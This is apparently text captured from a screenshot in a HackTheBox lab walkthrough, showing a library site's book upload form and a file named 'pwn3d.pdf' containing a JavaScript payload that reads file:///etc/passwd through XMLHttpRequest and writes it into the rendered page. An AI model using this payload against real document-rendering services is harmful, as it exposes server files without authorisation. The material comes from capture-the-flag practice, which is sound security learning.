 Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us
Book Submission
Book Title pwn3d
Author oldboy
Choose File No file chosen Upload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
HackTheBox Linux Book content
Name Size Type
pwn3d.pdf 140 bytes Document
Open files read-only
Cancel Select
❯ cat pwn3d.pdf
File: pwn3d.pdf
1 > <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd"
);x.send();</script>